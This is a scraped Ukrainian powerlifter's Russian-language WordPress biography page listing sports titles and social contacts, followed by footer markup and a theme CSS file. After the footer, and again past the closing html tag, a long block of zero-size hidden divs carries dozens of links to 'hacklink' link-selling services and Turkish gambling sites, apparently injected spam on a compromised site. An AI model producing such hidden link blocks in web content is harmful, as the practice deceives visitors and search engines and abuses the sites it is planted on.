<p>Автор сайта крайне не любит упоминать или перечислять свои регалии, предпочитая именоваться &#171;Простой мастер спорта&#187;, однако должно быть хоть одно место, где бы мог быть относительно полный их список.</p>



<p>Головинский Дмитрий имеет следующие достижения в спорте:</p>



<ol class="wp-block-list"><li>Элита в жиме лежа WPC Украины;</li><li>Мастер спорта международного класса AWPC Украины;</li><li>Элита в жиме лежа WPA Украины;</li><li>Мастер спорта международного класса RAW 100% Украины;</li><li>Неоднократный абсолютный чемпион Украины WPC, Чемпион Украины AWPC;</li><li>Обладатель Кубка Мира GPA-IPO;</li><li>Обладатель Кубка Европы IPL;</li><li>Абсолютный рекордсмен Украины в безэкипировочном жиме лежа;</li><li>Абсолютный рекордсмен Украины в строгом подъеме на бицепс;</li><li>Чемпион мира AWPC;</li><li>Рекордсмен мира AWPC;</li><li>Рекордсмен мира RAW 100%;</li><li>Рекордсмен мира IPL;</li><li>Судья национальной категории RAW 100%;</li><li>Серебряный призер чемпионата Украины по армспорту.</li></ol>



<p>Общий спортивный стаж (на 05.11.2019) &#8212; более 15 лет.</p>



<p>Вопросы любого характера пишите на <strong>lastman@last-man.org</strong>. Также при необходимости можно связаться через любую из указанных социальных сетей:</p>



<ul class="wp-block-list"><li>ВКонтакте:  <a href="https://vk.com/1astmanstanding">https://vk.com/1astmanstanding</a></li><li>Istagram:  <a href="https://www.instagram.com/dmitry88lms/" target="_blank" rel="noreferrer noopener" aria-label=" (откроется в новой вкладке)">https://www.instagram.com/dmitry88lms/</a> </li><li>Facebook:  <a href="https://www.facebook.com/1astmanstanding" target="_blank" rel="noreferrer noopener" aria-label=" (откроется в новой вкладке)">https://www.facebook.com/1astmanstanding</a> </li></ul>
					<div class="clear"></div>
				</div><!--/.entry-->
			</div>
			<div class="entry-footer group">
							</div>
		</div>

	</article><!--/.post-->	
	
	
</div><!--/.content-->

<div id="move-sidebar-content"></div>

			</div><!--/.main-inner-->
				
			<footer id="footer">
			
									
								
				<div id="footer-bottom">
					
					<a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>
						
					<div class="pad group">
						
						<div class="grid one-full">
							
														
							<p>
							    Авторское право - Дмитрий Головинский
							    								<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="https://www.facebook.com/1astmanstanding" target="_blank"><i class="fab fa-facebook-square" ></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Instagram" href="https://www.instagram.com/dmitry88lms/" target="_blank"><i class="fab fa-instagram" ></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Youtube" href="https://www.youtube.com/channel/UCvHbRb9z_sIRzO7EHnN66SQ" target="_blank"><i class="fab fa-youtube" ></i></a></li><li><a rel="nofollow" class="social-tooltip" title="VK" href="https://vk.com/1astmanstanding" target="_blank"><i class="fab fa-vk" ></i></a></li></ul>														</p>
							
						</div>
						
						
						
					</div><!--/.pad-->

				</div><!--/#footer-bottom-->

			</footer><!--/#footer-->
		
		</div><!--/.main-->	
	
	</div><!--/#wrapper-inner-->
</div><!--/#wrapper-->

<script type="text/javascript" src="https://lms-plans.site/wp-content/themes/indite/js/jquery.fitvids.js?ver=6.6.4" id="indite-fitvids-js"></script>
<script type="text/javascript" src="https://lms-plans.site/wp-content/themes/indite/js/scripts.js?ver=6.6.4" id="indite-scripts-js"></script>
<script type="text/javascript" src="https://lms-plans.site/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<style type="text/css">.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://yourlicence.edu.au/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oclegion.org/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oclegion.org/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://lkpwebster.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://lkpwebster.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mangetout.ae/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mangetout.ae/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongiris.net/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ecobagvina.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ecobagvina.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://slovacka.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://slovacka.cz/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.cholet-hockey.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.cholet-hockey.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://deportes.gba.gob.ar/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.parket-group.ru/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.parket-group.ru/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://shkatulochka.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://shkatulochka.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://netfermer.ru/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://netfermer.ru/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kalu-nissa.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kalu-nissa.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://laflamelab.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://laflamelab.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://awesomeprofilepic.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://awesomeprofilepic.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kindlingandsage.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kindlingandsage.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://eurocinema.rs/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://eurocinema.rs/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://autols.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://autols.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://agbioinvestor.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://agbioinvestor.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://x.com/levantsosyal" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sanscasino.cc" title="şans casino">şans casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kf-ventures.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artaiafvg.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://lgsatismerkezi.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://philefest2025.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bastoklessel.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://harpoon-willys.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://enotecadegiusti.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino siteleri">casino siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://obaarcuracao.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu46.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://priestlakechristianacademy.org/tr-tr" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div></div>
</body>
</html>
<div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://yourlicence.edu.au/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oclegion.org/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oclegion.org/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://lkpwebster.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://lkpwebster.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mangetout.ae/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mangetout.ae/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongiris.net/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ecobagvina.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ecobagvina.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://slovacka.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://slovacka.cz/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.cholet-hockey.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.cholet-hockey.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://deportes.gba.gob.ar/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.parket-group.ru/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.parket-group.ru/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://shkatulochka.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://shkatulochka.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://netfermer.ru/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://netfermer.ru/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kalu-nissa.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kalu-nissa.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://laflamelab.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://laflamelab.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://awesomeprofilepic.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://awesomeprofilepic.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kindlingandsage.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kindlingandsage.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://eurocinema.rs/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://eurocinema.rs/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://autols.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://autols.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://agbioinvestor.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://agbioinvestor.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://x.com/levantsosyal" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sanscasino.cc" title="şans casino">şans casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kf-ventures.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artaiafvg.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://lgsatismerkezi.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://philefest2025.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bastoklessel.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://harpoon-willys.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://enotecadegiusti.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino siteleri">casino siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://obaarcuracao.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu46.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://priestlakechristianacademy.org/tr-tr" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-13 23:25:16 -->

--- FILE ---
content_type: text/css
request_url: https://lms-plans.site/wp-content/themes/indite/responsive.css?ver=6.6.4
body_size: 1526
content:
#wrapper { min-width: 320px; }

/* ------------------------------------------------------------------------- *
 *  Sidebar : 960px > 480px
/* ------------------------------------------------------------------------- */
@media only screen and (max-width: 1024px) {
	#wrapper { margin: 0; border-radius: 0; }
}
@media screen and (max-width: 960px) {
	.admin-bar .s2 { top: 32px; }
}
@media screen and (max-width: 782px) { 
	.admin-bar .s2 { top: 46px; } 
}

@media only screen and (max-width: 960px) {
	#wrapper-inner { display: block; padding-right: 80px; }
	#header #move-sidebar-header,
	#header .s1 { display: none; }
	#header { float: left; min-width: 100%; max-width: 100%; padding-bottom: 0; }
	#profile { padding-bottom: 20px; border-top: 1px solid #eee; }
	#profile-inner { padding-left: 110px; }
	#profile-image { margin-left: -160px; float: left; width: 110px; height: 120px; }
	#profile-image img { width: 100px; height: 100px; }
	.s2 { z-index: 103; min-width: 80px; max-width: 80px; position: fixed; top: 0; right: 0; bottom: 0; }
	.s2 .social-links .social-tooltip:hover:after,
	.s2 .social-links .social-tooltip:hover:before { display: none; }
	#nav-header.nav-container { padding-bottom: 20px; }
	.toggle-search.active { border-radius: 0 10px 10px 0; }
	.search-expand { left: auto; right: 70px; border-radius: 10px 0 0 10px; padding-left: 12px; padding-right: 0; }
	.main { float: left; }
	.s1 { margin: 0; }
}
@media only screen and (min-width: 720px) and (max-width: 960px) {
	#nav-header.nav-container {  }
	#nav-header .nav > li { float: left; width: auto; }
	#nav-header .nav > li > a { margin: 0; padding-left: 0; padding-right: 0; }
	#nav-header .nav > li > a:hover, 
	#nav-header .nav > li:hover > a { background: transparent; }
	#nav-header .nav > li.current_page_item > a:before, 
	#nav-header .nav > li.current-menu-item > a:before,
	#nav-header .nav > li.current-menu-ancestor > a:before,
	#nav-header .nav > li.current-post-parent > a:before { display: none; }
}
@media only screen and (max-width: 719px) {
	.site-title a img { margin: 0 auto; }
	#nav-header.nav-container { padding-bottom: 0; }
	#wrapper-inner { padding-right: 0; }
	#profile-inner { padding-left: 140px; }
	#profile-image { margin-left: -140px; float: left; width: 110px; height: 120px; }
	#profile-image img { width: 100px; height: 100px; }
	.toggle-search { display: none; }
	.s2 { z-index: 9!important; min-width: 100%; max-width: 100%; }
	.page-title { border-bottom: 1px solid #e5e5e5; }
}
@media only screen and (max-width: 479px) {
	
}

/* ------------------------------------------------------------------------- *
 *  Mobile (Mid Res) : 719px > 0px (480px & 320px)
/* ------------------------------------------------------------------------- */
@media only screen and (max-width: 719px) {
	
	/* layout */
	#wrapper { padding-left: 0; }
	.main-inner { display: block; }
	.sidebar .widget { margin-top: 0; border-width: 1px 0 0 0; }
	
	.container { padding: 0; }
	.grid { width: 100%; margin: 0 0 10px; }
	.sidebar .widget { padding-left: 20px; padding-right: 20px; }
	.pagination { margin-left: 20px; margin-right: 20px; }
	
	/* hide */
	.site-description,
	.image-caption { display: none; }
	
	/* base */
	.pad { padding: 20px 20px 10px; }
	.notebox { margin-bottom: 20px; }
	.entry { font-size: 14px; letter-spacing: -0.1px; }
	/*.is-resized {max-width: 130px; } */
